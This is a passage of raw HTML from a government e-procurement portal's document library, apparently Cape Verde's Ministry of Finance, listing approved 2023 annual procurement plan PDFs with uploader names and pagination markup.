false%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > PAA-MAA_Visado.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="PLANO ANUAL DE AQUISIÇÃO 2023 - MINISTÉRIO DAS FINANÇAS E DO FOMENTO EMPRESARIAL" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3478180" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/PLANO+ANUAL+DE+AQUISI%C3%87%C3%83O+2023+-+MINIST%C3%89RIO+DAS+FINAN%C3%87AS+E+DO+FOMENTO+EMPRESARIAL.pdf/919b11aa-44a6-4fb5-5620-8fa60ca2c809?version=1.0&amp;t=1681992142938&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/PLANO+ANUAL+DE+AQUISI%C3%87%C3%83O+2023+-+MINIST%C3%89RIO+DAS+FINAN%C3%87AS+E+DO+FOMENTO+EMPRESARIAL.pdf/919b11aa-44a6-4fb5-5620-8fa60ca2c809?version=1.0&amp;t=1681992142938&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Edmilson Amaro Tavares, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3478180?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > PLANO ANUAL DE AQUISIÇÃO 2023 - MINISTÉRIO DAS FINANÇAS E DO FOMENTO EMPRESARIAL </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="PAA_ENAPOR_2023.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3664687" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/PAA_ENAPOR_2023.pdf/ee0b452d-2e32-7f9c-d959-c8260a11ae65?version=1.0&amp;t=1687738206104&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/PAA_ENAPOR_2023.pdf/ee0b452d-2e32-7f9c-d959-c8260a11ae65?version=1.0&amp;t=1687738206104&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Eliseu Silva, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3664687?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > PAA_ENAPOR_2023.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano de Aquisição.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3711173" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/Plano+de+Aquisi%C3%A7%C3%A3o.pdf/b4f68552-a296-c63c-b0f2-c9782ef17a58?version=1.0&amp;t=1689353482427&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/Plano+de+Aquisi%C3%A7%C3%A3o.pdf/b4f68552-a296-c63c-b0f2-c9782ef17a58?version=1.0&amp;t=1689353482427&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Aneth Lopes, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3711173?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > Plano de Aquisição.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano Anual de Aquisições 2023 - ASA" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3404529" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+2023+-+ASA.pdf/567f8f3b-4c02-6990-6535-295d36796e92?version=1.0&amp;t=1709122520041&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+2023+-+ASA.pdf/567f8f3b-4c02-6990-6535-295d36796e92?version=1.0&amp;t=1709122520041&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> JMonteiro1 Monteiro, modificado 1 Ano atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3404529?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > Plano Anual de Aquisições 2023 - ASA </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alteração do Plano Anual de Aquisições IFH-2023.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="4016331" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/Altera%C3%A7%C3%A3o+do+Plano+Anual+de+Aquisi%C3%A7%C3%B5es+IFH-2023.pdf/393964cc-37b2-f6ab-1188-db37c4673b6a?version=1.0&amp;t=1709124532376&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/Altera%C3%A7%C3%A3o+do+Plano+Anual+de+Aquisi%C3%A7%C3%B5es+IFH-2023.pdf/393964cc-37b2-f6ab-1188-db37c4673b6a?version=1.0&amp;t=1709124532376&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Elsa Moreno, modificado 1 Ano atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/4016331?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > Alteração do Plano Anual de Aquisições IFH-2023.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas <span id="jbfs__column2__2"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 1 - 20 de 23 resultados. </div> <ul class="pagination"> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=1" onclick="">1</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=2" onclick="">2</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=2" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=%7BfolderId%7D&amp;p_auth=oJDdzvBO" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=%7BfolderId%7D&amp;p_auth=oJDdzvBO" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=%7BfolderId%7D&amp;p_auth=oJDdzvBO" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <div 